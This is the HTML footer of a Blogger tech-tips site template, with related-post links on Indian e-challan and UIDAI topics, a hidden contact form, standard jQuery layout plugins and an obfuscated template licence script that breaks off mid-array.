<a href='https://www.techiyogiz.com/2022/06/E-Challan-How-to-Pay-your-Traffic-Challan-Online.html' rel='bookmark' title='E-Challan - How-to Pay your Traffic Challan Online'>E-Challan - How-to Pay your Traffic Challan Online</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2020/09/check-status-of-your-traffic-e-challan-online.html'>
<img alt='Check Status of your Traffic e-Challan Online ' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRN0Xe_9Dr1q16P-UyiP54KizCR8-2TnygJTd0rBjBfJphQNFMJX_asnfUvCgbUkSj1PtqYyPbD8gwpTAxe9l2B9JMC_MqWYVkbja2WH-zIsKlYedxBVrN0C0kf8RkbVDUaznLelBr9FU/w680/Traffic+E-Challan+Online.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2020/09/check-status-of-your-traffic-e-challan-online.html' rel='bookmark' title='Check Status of your Traffic e-Challan Online '>Check Status of your Traffic e-Challan Online </a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2022/06/UIDAI-to-let-change-phone-number-other-details-from-home.html'>
<img alt='UIDAI to soon let change phone number, other details from home' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgygmyKCSfsmik8kwmxg1NFSieoWV6LXWBopJa4pn6fqF3w1DE50ZVKGEAeoEsOy4NuyEN7HXHHRhDAUHEJGbLnvVFkmEwZGPfwO80T3_NjABVCnI_KgIJFb989viRlkdDAvvFglXby17L_ZKXiHwKVN5khVL2EiTwAXT8erDfVKgeEzX7Dp7Eirt_p/w680/UIDAI-to-let-change-phone-number-other-details-from-home.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2022/06/UIDAI-to-let-change-phone-number-other-details-from-home.html' rel='bookmark' title='UIDAI to soon let change phone number, other details from home'>UIDAI to soon let change phone number, other details from home</a>
</h2>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.techiyogiz.com/2022/06/Know-these-rules-and-who-can-use-of-credit-card-link-with-UPI.html'>
<img alt='Know these rules and who can use of Credit card linking with UPI' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7fUullgykchtEnFTVh8_vXouquEE4cQnDs5X4vDCn4p5y6Bvc-pew0dRaAXsgcaj15UkaCIqZ2BpEkqYVgHrMYL5cEblcYehOHn05u9JUb0hPcDvUyZQUhHDqkkCR_M248OnupXXOY9ozQ16L71lpo2QK-AlN-gNmZcjZ6TI8Pl85KQsaGU5okGbp/w680/Know-these-rules-and-who-can-use-of-credit-card-link-with-UPI.jpg'/>
</a>
<div class='piki-hero-box'>
<h2 class='entry-title vcard'>
<a href='https://www.techiyogiz.com/2022/06/Know-these-rules-and-who-can-use-of-credit-card-link-with-UPI.html' rel='bookmark' title='Know these rules and who can use of Credit card linking with UPI'>Know these rules and who can use of Credit card linking with UPI</a>
</h2>
</div>
</div>
</article>
</div>
</div></div>
</div>
<div class='footer-nos section' id='footer-nos' name='Footer Info'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='footer-logo custom-image'>
<a href='https://www.techiyogiz.com/'>
<img alt='Techi Yogiz - Technology Updates - How To - Tips-Tricks' id='Image150_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjALA8k9W0TMvNu82MWEBQ75265WLcAEAMhnCmNjpzLk7uar9pen0yM2_rk6AUiZoKxkU2MD-O9zdPIX0tgCymzYs4Adx_oX4IbNPJTPkezORqZ2tzIZ7bfT5ISIEr_TdF01txSuAfWnZU/s1600/Techiyogiz_new_theme_211.png'/>
</a>
</div>
<div class='about-content'>
<div class='widget-title'>
<h3 class='title'>About Us</h3>
</div>
<span class='image-caption'>Technology Happenings along with How To and Tips and Tricks of various Technology related matters.</span>
</div>
</div>
</div>
</div>
<div id='footer-container'>
<div class='footer-haburger-menu section' id='footer-haburger-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList8'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us_22.html'>Contact us</a></li>
<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='/p/disclaimer.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
<div class='footer-copyright section' id='footer-copyright' name='Footer Attribution'><div class='widget HTML' data-version='2' id='HTML33'>
<div class='widget-content'>
<span class='copyright-text widget'>Design by - <a href='https://www.pikitemplates.com/' id='pikitemplates' rel='dofollow'>Blogger Templates</a> | Distributed by <a href='https://www.bloggertemplate.org/' rel='dofollow'> BloggerTemplate.org</a></span>
</div>
</div></div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>Contact Form</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Template Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<!-- Template LocalHost Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery replaceText
 * http://benalman.com/projects/jquery-replacetext-plugin/
 *
 * Copyright (c) 2009 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var n=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight();function d(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),n-=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight()-s-n,0==n?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==s?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,d(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)d();else{if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void d()}var n,s,r=i(document).scrollTop(),c="static";if(r>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var p,b=e.paddingTop+t.additionalMarginTop,l=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,f=e.sidebar.offset().top,h=e.sidebar.offset().top+(n=e.container,s=n.height(),n.children().each(function(){s=Math.max(s,i(this).height())}),s),g=0+t.additionalMarginTop,S=e.stickySidebar.outerHeight()+b+l<i(window).height();p=S?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var u=f-r+e.paddingTop,m=h-r-e.paddingBottom-e.marginBottom,y=e.stickySidebar.offset().top-r,k=e.previousScrollTop-r;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(y+=k),"stick-to-top"==e.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(y=p-e.stickySidebar.outerHeight()),y=k>0?Math.min(y,g):Math.max(y,p-e.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,m-e.stickySidebar.outerHeight());var v=e.container.height()==e.stickySidebar.outerHeight();c=(v||y!=g)&&(v||y!=p-e.stickySidebar.outerHeight())?r+y-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var x=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:o(e.stickySidebar)+"px",transform:"translateY("+y+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==c){var T={};"absolute"!=e.stickySidebar.css("position")&&(T.position="absolute",T.transform="translateY("+(r+y-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",T.top="0px"),T.width=o(e.stickySidebar)+"px",T.left="",e.stickySidebar.css(T)}else"static"==c&&d();"static"!=c&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=r}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,function(i){return function(){i.onScroll(i)}}(e)),i(window).on("resize."+e.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(e)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(e))})}(t,e),!0)}function o(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

/*! Table of Contents jQuery Plugin - jquery.toc 
* http://www.apache.org/licenses/LICENSE-2.0 
*
* Copyright (c) 2013-2016 Nikhil Dabas 
* https://github.com/ndabas/toc
*/
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

/*! Lazy Loading jQuery Plugin - Lazy Scroll 
* https://github.com/pikitemplates/scripts
*
* Copyright (c) 2018-2021 Piki Templates
* https://pikitemplates.com
*/
$(function(n){n.fn.lazyimg=function(){return this.each(function(){function o(){var o=n(window).height();if(n(window).scrollTop()+o>t.offset().top){var a=new Image;a.onload=function(){t.addClass("lazy-img")},a.src=c}}var t=n(this),a=t.attr("src"),i=Math.round(t.height()),c="";c=a.match("s72-c")?a.replace("/s72-c",i):a,n(window).on("load scroll",o),o()})}});

/*! Lazy Ticker jQuery Plugin - Lazy Ticker 
* https://github.com/pikitemplates/scripts
*
* Copyright (c) 2020-2021 Piki Templates
* https://pikitemplates.com
*/
$(function(n){n.fn.lazyticker=function(){return this.each(function(){var n,t=0,c=$(".job-tic .job-zaln");function e(){null!=n&&(clearInterval(n),n=null)}function i(){n=setInterval(function(){a(1)},5e3)}function a(n){var e,i,a;c.not(t).removeClass("active"),e=t,i=n,a=c.length,t=(e+i+a)%a,c.eq(t).addClass("active")}jQuery(function(){c.first().addClass("active"),i(),$(".next").click(function(n){e(),a(1),i()}),$(".prev").click(function(n){e(),a(-1),i()})})})}});

//]]>
</script>
<!-- Piki Templates Under License Creative Common Rights (CC-3.0) JS Copyrighted -->
<script type='text/javascript'>
//<![CDATA[
var _0x29a7=["ElGMR","jQXlm","Stick",".item",'ss="f',"(left","kinwc","rWmXZ","SMwKn",'ed">',"ntent",'id="n',"hEaVn","ezXbO","ault.","GlQAg","bBJuR",">/rec","iesaV","OboAt","OOpKK","gyKYh","windo","jgWBj","GreCE","YagTR","eNyEI","ble!i","ZPFmy","link","OGMiu","aplYq","NtSiR","il,.F","NvaWc","dQWkd","focus","ton s","zat .","axvEb","ZDMeo","zay-s","wZUrJ","olor:","CUXsC",'ts"><',"jobik","pneoO"," warn","t-ind",'ass="',"yVkls",'ner">',"1KbhjfC","eElem","zay-c","MyZrV","pwaxM","place",'" dat'," bloc","cFbeA","ldexr","down","t-lin",'id="t',"pCpOL","by=up","usSFv","HGGHH","an>",'n" ti',"uBxVC","conte","EGNQY","eWNjS","vwSaJ","orm)","XgdLq","kKlBz","getEl","; pic","effka","mUuSS","hRRDc","jUGwW","www.y","nuXnm","AOKcf","ant;f","/li>","NKyNo"," clas","sts</","re-te",'le"><',"adow-","hor .","fuGrX","ps://","AeQVS","-cont","hIiRA","ngAXl","enu","VnxHf","ript&","umbna","l></d","(open",'h"><a','ad"/>',"toLow",'ail" ',"xreCE","QFTea","eft","zWqqd","dth=","<ul c","drSXq",'"><sp',"i a","npVhf","i-tit","JJiOe","qhAsz","nVomT","eatur","EuCDA","yOCoV","text/","round","an cl","llUsA","eLIqM","MFQgN","hRRgw","GWHJI","ul > ","hzOAE","nIYWc","ZqStd","QGMIY"," The ","NvTdS","i.yti","TcoIi","InYSM","keHqz","TvGBD","$thum","ZlmFl","DlCBn","vEsPC","lcXVf","RXQWs","fTpRN","qnsyy","cZJCA","DWqTV","NXtfJ","to Sh","XFGBR","{floa","pHXyn","uUiMv"," .wid","rgin:","qHhSA",'id="d',"WfmVl","gwibi","HXilL","xVmZU","OvSIP","aQPxP","LExHw","aiEgK","efres","| foo","KDEcF","YqOTB","ositi","YKpzd","NiERA","eJCck","wEEGj","jbIhU","QUMOb","zUmwV","lYTDa","erver","jJwxb","botto","ipmZL","SXQEx","CKlGi","b-zaq","oDDWX","cess)","bTwCh","rAvZl",".Popu","WNkty","mmqLY","AjeVq","cxrBH","lble ","LWFxU","Jhjfj","qJFDr","YkNsn","!</sp","<ifra","abel<","sqPpe","ion=y","CsdjC","wNhfs","VkCNt","HgTJk","Jpnip","eBOqu",'-zal"',"a#pik","fTFSE","suGzn","ture-","Louem",".post","aXmia","nEjqz","XSKHJ",'mg" a',"zar","MzEir","ki li",'icon"',"ormat","qnyMG","term","maNmR","vssUg","KcIjw","/sear","pPlFP","pHZjK","nt;ma","aFzkH","ode","ZWXQq","image","gfYTx",'k"><h',"oCLPD","NjsDU","TbwNZ",'"toci',"ygfKH","icker","CobzA","zebpa","MCZQm","b> or","GHqjc","wLJBb","#toci","&max-","yrosc","biRBT","p-ad-","uUUGH","utton","eoTZc","CdDSo","><div","iIuzF","atbSY"," Agai","video","100%}","ZREFW","MpeEq","ytJIC","fixed","attr","xqlsp","CxRlM","LbkGo","KvUuB","ga-me","lSwzH","JWVDs","eIyIS","foote","7481sJJyGT","top-a","oHrLb","knnPT","nWnaV","oAXdx","utjkr","larPo","ch/la","mg.co","gpNht","UPBKu","wwQOv","BZnoS","/maxr","iusDk",'ref="',"CWdtz","AlJkI","ew-to","sOOWO","jNedf","k .sn","JQANs","(toc)","UiMth","EhJlS","aWJtS","LcNOS","uQicd","megam","rt-me","match","nBott",'"entr',"itle-",",left","d-pla","KzLvr","LdFcp",'="ale',"1282912QDwSmU","AkffD","light","r <b>","-view","ant;o","eyTLQ","RTOGM","PhApI","SrQcC","mWTGd","nate",'ef="j',"AtAeb","async","ajax","showM","NruZz","QipKU"," code","CpYyd","Margi","VvuOA","KeOzM","sjNMk","cture","RPGVG","BysuS","fCQUW","ement","YwMZf","#blog","(link","lEpAR","XVDtZ","HUBem","lgKVB","Dttdw","yjYjh","owful","UOSYS","get-c","&star","DxnCQ","IUChC","fHbja","IvcaE","rm1","MdQwB","?alt=","lts N","VusYM","holde","AHLqZ","dzLON","e.com","ren","conta","iew{f","TavDw","ge .s","XklpN","vwtIU","gMOtT","avkUV","UxIEc","VxYSh","FzSdI","loadi","zMDxZ","XtiHM",'s"><b',".back","</a>","fadeO","open","Zgnys","box-c","ainer","agEeg","tcFEa","ztgxg","mport","Wndjs",'ro"><',"TJtHj","KWHXa","yaeCv","mawnK",'ole="',"hbDbR","NHOzH","job-z",'ess">',"rqZfn","ymsxJ","wDISA"," 400:","NyWnL","drop-","tcban","qLocV","code ","PrZLd","HGmNH","lativ","OnNgv","ki-in","fVZYh",",top=","-top ","VpsUM","jsLlC","unavi","mMKCE","fzYVL","XwwCd","MGRTx","wlmik","(caps","oJSJu","t,.fo","bIkMx","tzDfO","hero-","></di","WcCwn","-prev","kDKBM","ight","qYuDW"," Resu","LCxWu",".befo","/w680","FYtZp","ipUTa","iOsIe","LDxZF","clone","AfrFk","EzlRo","WvWMM","ne}</","simpl","seKIc","<div>","how P","tWnUL","igkEG","aGLEN","KDCRV","BOZOL","LctkH","ated","pUsHw","p-thu","paren","#foot","zgbvB","ont-s","vrYXu","DxURv","vWFWC","/rece","rqWGr","kYxrc"," 404:","ONEXQ","v cla","html,","ant;p","charA","scree"," #sid","omSFy","zXNEm","WECcZ","kxzAc","lBYQn","pEqoI","sMJYn","(ads1","eYvOo","EGmsT","(cart","1KeBtKw","pcyna","click","oFAjv","nCKzD","zmVBn","wWgiZ","rvszA","bVEOe","aWpNF","adjHN","ript:","GFzYW","CWuJD","-side","ebar-","HoDlX","NzYil","ment-","eOyzw","mNIOd","t-con","tyle>","zhxjA","OaZiA","MmkpV","AwZeW","ol-ri","HaIug","RfAEx","zKDqC","bzTmU","es,wi","VqMUQ","uxhSh","ad-mo",'rd">',"r .lo","t;z-i","rando","fPFFG","al-se",'h="10',"sNVIO","qGLNE","uvPVa","irQpL","XiNYj","/div>","YHWeL","able="," succ","ptzVc","vUnVd","erCas","uAukR","uFsat","DEMHF","FPQOD","WAFzv","ent</","rUEQw","iki-m","ay; a","BZhxG","tbfWZ","me id","niyQd","DpCfg","iki-t","VQyxS","(demo","dUVpc","BoJjQ","wrHgW","load)","uDRVO","gisWx","eMVpR","LzLrL","m-vie","ding-","baeBE","GET","ional"," Corr","vCMim","eGvlL","sSqND","eIFLp","gsBcL","nTop","yZBcy","loser","xNfSs","MeVKw","nfUsL","RJMNS","itle ","repla","a hre","locat","IyDuQ","subst",'tle="',"nt</b","QtFYM","Gnmun","YYxca","#comm","Top","EcrSt","FvqlU","ent: ","et-co","utdFn","-left","PROUC","t}</s","r-des","TXCuH","MUTTo","float","href","CRZkb","YFuLu","UsiJB","rIYWo","yLtEH","> or ","zHFIv","eQUtN","RGNhl","und U","heigh",'" tit',"UIVQw","KgSCb","Aljfw","lder","zYtTN","onnec",", .hi","sts-m","tsTdL",".com/","on-li","RzmSK","ay:no","item",", .ov","lengt","ory","jeqPE","ElSKd","QHAtt","t-suc","-snip","CwCJv","gVGoc","azIHO",":</b>","ZEIuY","REpaG","ult.","zau l","a.nex","tosoM","ceWit","eHsNV","fUoph","rWTLt","-page","bYEci","sGtBB","teTpb","MElYM",'="htt',"idQMv","ZiJhG","hMAAy","mode",'="100',"CEZXK","fTUOm","span>","CzudW","jDzfq","r .no","wMdPG","ndexO","CCJdd","YsIwn","XPzgN","SKMOF","XyXVX","l laz","t:lef","JGMSc",'s="en',",heig","m-sub","nip-t","RnoBC","RJqcr","rLhMO","n cla","RecmI","huejo","tpDrP",'s="re',"FQwhm","sxPLG","lter-","JVMVK","iki","></h2","Ateqa","XJTHx","CzFqJ","IKvlq","Syvdk","head","ngJAO","data","TzMqs","JJTAB","pPqWJ","GyfKz","child","IEqnG","EXLob","ton i","NRchs","encry","LcbCd","show-","QJGkJ",'ame">',"DFRxB","-link","XMQHn","azy-i","shed","KssQn","uOgXo","OJdVr","sVTXe","pzqus","UBOlh","jSQlZ","Ypvde"," ul","ZIDjE","zcjEa","qAKCL","split","vhcjQ","json-","ew-bo","</ul>","QryFg","sed)","e</a>","mall-","baTYg","l,.po","-body","VRgdA","mxJNP","OCyYj","pnPJr","sxLOj","qFqwT","arsKO",'form"',"inNkf","ilter","IxVUz","top","iyRmv","zaq","Jsfjq","wOrmJ",'="5">',"ame l","r-ima","javas","ts=","WEmyU","ZnDsX","ozAmn","DPlvK",".widg","https"," <b>/","ntry-","JBEAO","qoeYp","e>.it","LWsdB","JxElN","ob-za","bewel","iacgG","t-fil","pmPEF","dDnOs","ost-f","GBhez"," body","ime","v></d","PIoFJ","eLRGP","NfYRb","qWrqx","tocik","zDQuR","hWVeh","gName","r-lin","wrap",'ad">','tube"',"NfKjn","get",".cont","Spfxw","abXla","t-aut","yuexE","quNnF","nNmGJ","-ads-","tcut ","l-bt)","YjNgW","e-sea","dRfqh","p.com","ZHzqm","/embe","n><sp","doCKd","EBUHV","width"," .sni","WnpYg","qTbpU","ojqjP","QkZnS","IAnWD","zar .","bqdmA","jqaXv",'">Rea',"kgYfL"," erro","qEFXV","fMmcc","oCfoz",'-zaj"',"oBFOf","ZDClC","IONDQ"," to c","nks","kNLqf",'re" h',"PFvkr",'ow="a',"</div",",.sid","brOFs","LEQNF"," of C","PomOo","kyqRe","The S","lVgED","nTOSC","://ww",'-tic"',"nEOjO","GRrTZ","jSFAt","lazyt","rXDJD","c ul.","cDFvs","andom",'="you',"ceQXi","BZJqT"," is u","> .m-","-comm","ed-me","pTuEJ","_blan","Dkccr","XwGDC","txsqj","TMeOv","ioWET","inner","</b> ","pMubf","-hid ","SAVsC","JIAqc","RKPAt","bcmeN","NLfUM"," stri","label","nRcNU","#lowe","AJcUA","MxmpU","nd Us","qMBVG","pvgcZ","DQrvL","kCXYw","<ul>","MaDJO","cQjew","dwkAd","iQcXd","QivFo","m/emb","Blogg","yes,t","vspdO","vLNQk","FhorI",'0%" h',"navia","hQAyv","AkRAC","WftIS","KtCNf","eudyn","bKASI","EMqFk","PEbCo","Selec","figXD","ents",'pen">',"iWUzW","succe","nVDJm","nHOqj",'b"/>',"#load","eEkzk","Intht","lJHqW","t  .p","</spa","sERug","ZNCYh","om-ad","hTasH","zzu","FdyLf","huUDG","img.s","rTLrj","ujkRk","ILsbM","WhaOL","PNKgw",'="vid',"oXkSr","sVEWQ","menu2","ociki","zbRLN","xXpuF","dUmYM","ZRpep","Izamr","POLtd","span ","pabcq","-zaf ","zAomF","bar","oADdv","HdIaD","TBYOz","ccele","ed.js","UgYsk","DlXtE","zao","cfefW","jsonp","in}</","h Try","iv></",'-bt">',"IZdVy","wSbHj","GCYWt","EGrtA","hCkKJ","neaSG","MgqTS","lgyRs","cWrEe","ttbnW","yvjwh","a></d","Dkujw","(norm","e Use","DUgJJ","(full",'ive">',"isWqC","-job-","nEijH","ring","h2 cl","name","jIDyo","KUflZ","zas .","KJyiQ","g cla","SCSYZ","fKLNH","mplat","nvIKn","hide","sPMLI","glPBx","comme","KPWAJ","hjfrf",'s="jo',"lexON","BHHvr","#main","aceho","sts .","post-","preve","der","r-con","m</b>","-post","zaa .",'ve">',"NLJJv","dtbqe","/feed","MwgTh","RYDYe","Xdfbs","<h2 c","LygGj","eNygc"," open","al-bt",", #si","theia","DkdEG","dwtQD","feInS","eUkMI","w-pik"," href","dwFkM",'text"',"zmCXD","izRQq","kthsw","ziZSn","dYPhi","xtSyQ","XxHsc","oYena","vmmdx","XazAA","cmNxq","GjPsg","ZOFTx","pted-","wqNkA","iPNqv","BKFpm","b-mpo","hYTvE","aYOAV","KimEC","or)","MoYNc","ppKrs","iv cl","aDqfV","HqcUg","ton o","#post","FSTUu","QQiWn","fCKNe","cript","darkm","data-","reati","/b> o","gtplh","vFAGt","mCDeH","InkHJ","wmore",'="loa',"IuMwb","CbQqP","lNdIO","TUQHN","gGHsC","ceTex","zau .","TzBSK","HjKZo","ozWRF","eMPeW","wolTn","ULxOY","ant;c","2 cla",'s">',"tle"," Shor","uZcVJ","vHfYW","whyev","ink ","HkdCl","OCOYB","IKYIu","ult",';" cl',"Wcvhz","kJJOM","osts ",'box">',"wtjQQ","}.ite","TqfLs","ayNcf","ect F"," to S","IqIeL","oHijL","FmcNM","RWpOj","VWSDg","UBWXk","CewVC","ize:1","YgQpt","ndex:","rObiz","ul.na","Wrong","quCAr","yRvIr","mSWqE","dark","WKfML","uOSol","appcW","uqTqR","uYliB","FsYGC","HKzDl","#jobi","rNmok","srNiu","isqus","BFkrU","zIxDc","hwHTW","MCLNk","OHaMT","xpVjq","uuPXX","sAhIu","e Cor","cltIa","IiiBu","<b>/L","y-img","getIt","CIuha","oNDhJ","cCDRN","#feed","setIt","s/pos","1094551DEXZql","-defa","#new-","xrZrL","jJwcd","gVvgB","publi","iki-p","jJJaF","cishR","RXbAd","XcGuH","<pre ","ttom-","ySide","ul li","AWhLr","NFumj","orlzD","xFeij",'r"/>',"NnjZF","SAlMo","qhgVF","wIouY","SzfsR","NgvWe","wtgeT","AORVt","WLeUR","uSueY","xFtUH","JyTdV","rUGke","DSRDr","ZGfyr","wLInI","ton d","JMEWd","LMuMv","CFNKa","ZnyEX","Fmkln","CZYOL","sAdqT","ibqdq","is-op","WPZkD"," || c",'="sni',"LIPnB","wGvBe","dated",'"><di',"nnect","Serve","Label","11RLAqlA","IZOdF","XItvq",'"sub-',"uczoY","jAcQN","LkMDp","d-lay","vZxwQ","ybLqz",'ef="',"(buy)","kdctA","en></","ElpPC","romet",'ink">',"QfgxV","widge","JTNuq","aYZqe","VflXr","NWdPh",'"post',"qmpXJ","ZtGZx","IFcBS","YvsfA","utopl","bIxHd","on:re","SGPeV","class","MkGuC","XTayF","QFOpj","porta",'emo">',"QxoGF","VsEqi","hidde","sPgaB","eJaMp","debar","PLjsg","qeMUp","ts No","VZfau",'lder"',"pZIrm","qOjlF","Error","cRaTz","ter-h","UHiXi","a:fir","vXaxz","-wmr-","shalJ","try-t","jaure","cpHRV","menu","t;tex","vMAMV",'ame"/',"GBBxE","KfcqB","WCGRi",'="con',"utCrK","autho","176PMlZJX"," back"," m-su","VggWt","<a cl","lbars","THKsN","ehold","MmZIG","LAjkf","mujFp","kPTBL","ail l","faceb","-widt","wAYgv","lxNxC","ApJYf","1ONCBEm","ejFWR","ysQIH","BNjEa","-more","1!imp",">Erro","-wr-c","cRmSE","noLcq","style","ZiqrB","-iki",".disq","xBTVc","humbn","EVscE","k-inn","yJrCf","MEnSU","LRTJa","mZkZS","/labe","KNTUO","resiz",'="cod',"ZBSQe","tatus",'-zad"',"lates","alble","BkKKJ","iCQIJ","HahlH","r 505","hadow",'" all',"zaq l","img.y","zas","relat","zOOZS","kOIhd","oad-t","Ppjne","VrJPl","ZvMcK","bHaYT","lsrPe","max-r","WmomK","lastI","xArJR","IrSZQ","pxldk","t ! {","HbUky","ew #f","eQtdX","JatbY","83397QUkCtJ","MYIGD","ing","DqgTX","url","nHVvI","Refre",'d/$1"',"l .me","bGwHY","CipDH","AiXiT","BquDy","ton 